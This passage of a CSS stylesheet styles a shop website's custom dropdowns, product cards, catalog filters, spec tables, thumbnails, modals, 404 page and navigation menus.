    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper select {
    display: none;
}
.custom-select {
    position: relative;
    display: inline-block;
}
.custom-select-trigger {
    position: relative;
    display: block;
    width: 190px;
    padding: 10px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select.opened .custom-select-trigger:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select.opened .custom-options {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option:hover,
.custom-option:focus,
.custom-option:focus-visible,
.custom-option.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}






.custom-select-wrapper2 {
    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper2 select {
    display: none;
}
.custom-select2 {
    position: relative;
    display: inline-block;
}
.custom-select-trigger2 {
    position: relative;
    display: block;
    width: 320px;
    padding: 15px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger2:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select2.opened .custom-select-trigger2:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options2 {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select2.opened .custom-options2 {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option2 {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option2:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option2:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option2:hover,
.custom-option2:focus,
.custom-option2:focus-visible,
.custom-option2.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}



@media (min-width:1200px) {
    .custom-select-wrapper {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper select {
        display: none;
    }
    .custom-select {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger {
        position: relative;
        display: block;
        width: 235px;
        padding: 10px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select.opened .custom-select-trigger:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select.opened .custom-options {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 14px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option:hover,
    .custom-option.selection {
        color: var(--color-orange) !important;
        background: #f9f9f9;
    }
    
    
    
    
    
    
    .custom-select-wrapper2 {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper2 select {
        display: none;
    }
    .custom-select2 {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger2 {
        position: relative;
        display: block;
        width: 320px;
        padding: 15px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger2:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select2.opened .custom-select-trigger2:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options2 {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select2.opened .custom-options2 {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option2 {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 18px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option2:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option2:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option2:hover,
    .custom-option2.selection {
        color: var(--color-orange);
        background: #f9f9f9;
    }
}
/* select end */

/* castom-select end */



/* cover-4 start*/

.cover-4__content-nav {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
   }

   .cover-4__content-nav span  {
    margin-right: 5px;
   }

   .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 12px;
        line-height: 200%;
        color: var(--color-black-dark);
   }

   .cover-4__content-nav-head {
        position: relative;
       font-weight: 400;
       font-size: 12px;
       line-height: 200%;
       color: var(--color-black-dark);
       margin: 0;
       margin-right: 20px;
   }


   .cover-4__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: -1px;
    font-size: 20px;
}


    .cover-4__content-nav-head:last-child:before {
        display: none;
    }

   
   .cover-4__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
   }
   
   .cover-4__content-nav-desc {
       font-weight: 400;
       font-size: 14px;
       line-height: 100%;
       color: var(--color-black-dark);
       opacity: 0.6;
       margin: 0;
       margin-left: 20px;
   }


.cover-4__list-heading {
    font-weight: 600;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black-dark);
}

.cover-4__list {
    list-style: none;
    padding-bottom: 15px;
    border-bottom: 1px solid var(--color-grey);
}

.cover-4__list > li {
    display: flex;
    margin-bottom: 10px;
    padding-left: 0 !important;
}

.cover-4__list > li::before {
    display: none !important;
}

.cover-4__list > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    text-decoration-line: underline;
    color: var(--color-yellow-dark);
}

.cover-4__list-item-head {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark) !important;
    margin: 0;
}

.cover-4__list-item-desc {
    margin: 0;
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.cover-4__price-item {
    margin-right: 30px;
}   

.cover-4__price-item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.cover-4__price-item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-4__price-item-description > p {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin: 0;
    margin-left: 10px;
}


.cover-4__price-group-item-availability {
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-green);
}

.cover-4__btn-prev {
 left: 20px;
}

.cover-4__btn-next {
right: 20px;
}

.cover-4__slide-list-photo > div:first-child {
    padding-left: 20px;
}

.cover-4__slide-list-photo > div {
    padding-left: 10px;
}

.cover-4__slide-list-photo > div > a > img {
    height: 100%;
    border: 2px solid transparent;
}

.cover-4__slide-list-photo > div > a > img:hover,
.cover-4__slide-list-photo > div > a > img:focus,
.cover-4__slide-list-photo > div > a > img:focus-visible {
    border: 2px solid var(--color-yellow-light);
}

.cover-4__button {
    margin-top: 10px;
}


@media (min-width:1200px) {

    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }

    .cover-4__button {
        margin-top: 0;
    }

    .cover-4__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        }

        .cover-4__content-nav-head {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            margin: 0;
            margin-right: 20px;
        }
        
        .cover-4__content-nav-head::before {
            content: '›';
            position: absolute;
            right: -15px;
            top: 6px;
            font-size: 20px;
        }
        .cover-4__content-nav-head:last-child {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            opacity: 0.6;
            margin: 0;
        }
       
       .cover-4__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-black-dark);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
    
    
    .cover-4__list-heading {
        font-weight: 600;
        font-size: 20px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .cover-4__list {
        padding-bottom: 15px;
        border-bottom: 1px solid var(--color-grey);
    }
    
    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }
    
    .cover-4__list > li > a {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-decoration-line: underline;
        color: var(--color-yellow-dark);
    }
    
    .cover-4__list-item-head {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin: 0;
    }
    
    .cover-4__list-item-desc {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
    }
    
    .cover-4__price-item-head {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .cover-4__price-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .cover-4__price-item-description > p {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin: 0;
        margin-left: 20px;
    }
    
    
    .cover-4__price-group-item-availability {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-green);
    }
    
    .cover-4__btn-prev {
     left: 20px;
    }
    
    .cover-4__btn-next {
    right: 20px;
    }
    
    .cover-4__slide-list-photo > div:first-child {
        padding-left: 20px;
    }
    
    .cover-4__slide-list-photo > div {
        padding-left: 10px;
    }
    
    .cover-4__slide-list-photo > div > a > img {
        height: 100%;
        border: 2px solid transparent;
    }
    
    .cover-4__slide-list-photo > div > a > img:hover {
        border: 2px solid var(--color-yellow-light);
    }
}

/* cover-4 end */


/* cover-9 start */

.cover-9__list-item-desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
}
.cover-6__content-nav > span > svg > path {
    fill:var(--color-black-dark);
}

.cover-9__list-item-desc span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}

/* cover-9 end */


/* catalog start */

.section.catalog {
    padding-bottom: 0;
}

.catalog__tags-list  {
    display: flex;
    flex-wrap: wrap;

}

.catalog__tags-list > li {
    margin-bottom: 18px;
}

.catalog__tags-list > li:not(:last-child)  { 
 margin-right: 10px;
}
    

.catalog__tags-list > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}

.catalog__tags-link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.catalog__tags-link:hover {
    color: var(--color-yellow);
}

.catalog__tags-link:focus,
.catalog__tags-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow);
}

.catalog__content-filter-cont {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
    position: relative;
}


.catalog__content-filter-cont > fieldset {
    border: none;
}

.catalog__content-filter-cont > form {
    padding: 30px;
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid var(--color-grey);
    max-height: 140px;
    overflow: hidden;
}



.catalog__content-filter-cont > form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__content-filter-form-head {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.catalog__content-filter-tire {
    margin: 0;
    align-items: center;
}

.catalog__content-filter-form-price > div > input {
    padding: 8px 12px;
}


.catalog__content-filter-form-price-scroll > div{
    border: 3px solid var(--color-grey);
    position: relative;
}

.catalog__content-filter-form-price-scroll > div::before {
    content: "";
    position: absolute;
    top: -15px;
    left: 0;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}


.catalog__content-filter-form-price-scroll > div::after {
    content: "";
    position: absolute;
    right: 50px;
    top: -15px;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}

.catalog__content-filter-form-color > li {
    margin-right: 6px;
    margin-bottom: 6px;
}

.catalog__content-filter-form-color > li > label > .uk-checkbox {
    width: 24px;
    height: 24px;
}

.catalog__content-filter-button {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
}

.catalog__content-filter-button > a {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
}
 @media (min-width:960px) {
    .section.catalog {
        padding-bottom: 50;
    }
 }




/* catalog end */

/* list-6 start */

.list-6__table-content {
    position: relative;
    right: -15px;
    left:0px;
    overflow: hidden;
    overflow-x: scroll;
    white-space: nowrap;
}

.list-6__table-content::-webkit-scrollbar { width: 0; }


.list-6__table > thead > tr > th {
    font-weight: 600;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
    padding: 20px;
    white-space: nowrap;
}

.list-6__table > thead {
    background-color: var(--color-grey-light);
    border: 1px solid var(--color-grey-light);
    padding: 20px;
}

.list-6__table > tbody > tr {
    border-right: 1px solid var(--color-grey);
    border-left: 1px solid var(--color-grey);
    border-bottom: 1px solid var(--color-grey);
    
}

.list-6__table > tbody > tr > td {
    padding: 20px;
}

.list-6__table > tbody > tr > td:first-child {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    /* white-space: nowrap; */
    white-space: normal;
}

.list-6__table > tbody > tr > td:nth-child(2n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(3n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(4n) {
    font-weight: 600;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

@media (min-width:1200px) {
    .list-6__table-content {
        position: relative;
        overflow: hidden;
        overflow-x: scroll;
    }
    
    
    .list-6__table > thead > tr > th {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
        padding: 30px;
    }
    
    .list-6__table > thead {
        background-color: var(--color-grey-light);
        border: 1px solid var(--color-grey-light);
        padding: 30px;
    }
    
    .list-6__table > tbody > tr {
        border-right: 1px solid var(--color-grey);
        border-left: 1px solid var(--color-grey);
        border-bottom: 1px solid var(--color-grey);
        
    }
    
    .list-6__table > tbody > tr > td {
        padding: 30px;
    }
    
    .list-6__table > tbody > tr > td:first-child {
        font-weight: 500;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(2n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(3n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(4n) {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
}

/* list-6 end */

/* thumbnav-start */


.thumbnav-list {
    width: 100%;
    height:70px;
    overflow: hidden;
    overflow-x: scroll;
    white-space:nowrap;
}


.thumbnav-list::-webkit-scrollbar { width: 0;}



.thumbnav-list > li {
    display: inline-block;
    vertical-align: top;
    width: 75px;
    height:48px; 
    padding-bottom: 10px;
    z-index: 10;
    border: 2px solid var(--color-grey);
    transition: border .2s ease-in-out;
}



.thumbnav-list > li > a > img {
    width: 75px;
    height: 48px;
}

.thumbnav-list > li.uk-active  {
    border: 2px solid var(--color-yellow);
}


@media (min-width:1200px) {
    .thumbnav-list {
        width: 100%;
        height:100px;
        overflow: hidden;
        overflow-x: scroll;
        white-space:nowrap;
    }
    
    
    .thumbnav-list::-webkit-scrollbar { width: 0;}
    
    
    
    .thumbnav-list > li {
        display: inline-block;
        vertical-align: top;
        width: 120px;
        height:80px; 
        padding-bottom: 10px;
        z-index: 10;
        border: 2px solid var(--color-grey);
        transition: border .2s ease-in-out;
    }
    
    
    
    .thumbnav-list > li > a > img {
        width: 120px;
        height: 80px;
    }
    
    .thumbnav-list > li.uk-active  {
        border: 2px solid var(--color-yellow);
    }
}


/* thumbnav-end */


/* modal start */

.modal-container {
    position: relative;
    background: var(--color-white);
    max-width: 580px;
    width: 100%;
    padding: 60px 20px;
    margin: 0 auto;
}


.modal__head {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
}


.modal__desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    text-align: center;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
}

.modal__form {
    margin: 0 auto;
    max-width: 320px;
}

.modal__close {
 position: absolute;
 top: 10px;
 right: 10px;
}

@media (min-width:1200px) {
    .modal-container {
        position: relative;
        background: var(--color-white);
        max-width: 580px;
        width: 100%;
        padding: 80px;
        margin: 0 auto;
    }
    
    
    .modal__head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    
    .modal__desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        text-align: center;
        color: var(--color-grey-dark);
        margin-bottom: 35px;
    }
    
    .modal__form {
        margin: 0 auto;
        max-width: 320px;
    }
    
    .modal__close {
     position: absolute;
     top: 10px;
     right: 10px;
    }
     
}
 
/* modal end */


/* 404 start */
.error__content {
    height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}

.error__content-head {
    text-align: center;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
    margin-top: 20px;
}

.error__content-desc {
    margin-top: 10px;
    margin-bottom: 30px;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    max-width: 510px;
}


@media (min-width:960px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}


@media (min-width:1200px) {
    .error__content {
        height: 90vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        margin: 0 auto;
    }
    
    .error__content-head {
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 20px;
        margin-top: 30px;
    }
    
    .error__content-desc {
        margin-top: 20px;
        margin-bottom: 40px;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        max-width: 510px;
    }
}

/* 404 end */



/* uk-nav start */

.navbar-dropdown-container {
    height: 100%;
    overflow: hidden;
}

.catalog-menu {
    list-style: none;
    padding-left: 0;
    margin: 0;
    position: relative;
    height: 100%;
}

.uk-dropdown {
    background-color: transparent;
    box-shadow: none;
}

.catalog-menu>li {
    width: 25%;
}

.catalog-menu li.catalog-menu__parent>a {
    position: relative;
    padding-right: 30px;
}

.catalog-menu li a {
    min-height: 40px;
    padding: 8px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;li
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    text-decoration: none;
    transition: color.2s ease-in-out;
}

.catalog-menu li a:hover {
    color: var(--color-yellow-dark);
}


.catalog-menu li a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
}

.catalog-menu li.catalog-menu__parent>a:after {
    content: url(../image/hover.svg);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: rotate(180deg);
    position: absolute;
    top: calc(50% -5px);
    right: 40px;
    transition: transform .2s ease-in-out;
}

.catalog-menu li.catalog-menu__parent>a:hover:after,
.catalog-menu li.catalog-menu__parent>a:focus:after,
.catalog-menu li.catalog-menu__parent>a:focus-visible:after {
    content: url(../image/hover.svg);
    transform: rotate(0deg);
    top: calc(50% -6px);
    right: 40px;
}




.catalog-menu li.catalog-menu__parent>a:hover,
.catalog-menu li.catalog-menu__parent>a:focus,
.catalog-menu li.catalog-menu__parent>a:focus-visible
 {
    color: var(--color-yellow-dark);
}




.catalog-menu>li>.catalog-menu_sub {
    width: 25%;
}
.catalog-menu_sub {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0;
    top: 0!important;
    width: 100%;
    min-height: 100%;
}
.uk-dropdown {
    display: none;
    position: absolute;
    z-index: 1020;
    box-sizing: border-box;
    min-width: 200px;
    padding: 20px;

}

/* uk-nav end */

/* offcanvas-bar start */

.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a, .uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a, .uk-light .uk-nav-default .uk-nav-sub a, .uk-offcanvas-bar .uk-nav-default .uk-nav-sub a, .uk-overlay-primary .uk-nav-default .uk-nav-sub a, .uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a, .uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a {
    color: var(--color-black-dark) !important;
}

.uk-nav-sub a {
    padding:  0;
}

.uk-offcanvas-overlay::before {
    background: rgba(0,0,0,.6);
}

.offcanvas-bar {
    background: var(--color-white) !important;
    padding: 0;
}

.uk-nav-parent-icon>.uk-parent>a::after {
    background-image: url(../image/hever2.svg) !important;
    transition:  transform .2s ease-in-out;
}

.uk-nav-parent-icon>.uk-parent.uk-open>a::after {
    transform: rotate(180deg);
    background-image: url(../image/hever2.svg) !important;
}

.burger-nav > ul > .uk-parent > a{ 
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}


.burger-nav > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav {
    padding: 0;
}


    

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-yellow-dark) !important;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}

.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent > a::after {
    transition: transform .2s ease-in-out, background .2s ease-in-out;   
}
.uk-nav-sub.uk-nav-parent-icon.uk-nav > .uk-parent.uk-open > a::after {
    background-image: url(../image/hever3.svg) !important;
    transform: rotate(0deg);
}


.uk-parent .uk-nav-sub {
    padding: 0;
    padding-left: 10px;
}

.uk-parent .uk-nav-sub > li > a{ 
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
    padding: 15px 20px;
    border-bottom: 1px solid var(--color-grey);
}




/* 
.offcanvas-bar > div > ul > li > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
}

.offcanvas-bar > div > ul > li {
    padding: 15px 20px;
} */

/* .offcanvas-bar > div > ul > .uk-parent > ul {
    padding: 0;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li {
    padding: 15px 0px;
}

.offcanvas-bar > div > ul > .uk-parent > ul > li > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
    padding: 0;
} */

/* offcanvas-bar end */




/* slider-mobile  start*/

/* .slider-container {
    display: flow-root;
    box-sizing: content-box;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 5px;
    padding-right: 5px;
    overflow: hidden;
}

.uk-slider-container {
    padding-left: 10px;
    padding-right: 10px;
}


@media (min-width:1200px) {
    .slider-container {
        display: flow-root;
        box-sizing: content-box;
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
} */
/* slider-mobile end */


/* modal-filter start */

.modal-filter__head-group {
    border-bottom: 1px solid var(--color-black-dark);
    padding: 20px 0;
    margin-right: 20px;
    margin-left: 20px;
    align-items: center;
}

.modal-filter__head-group > h4{
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.modal-filter__head-group > a{
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
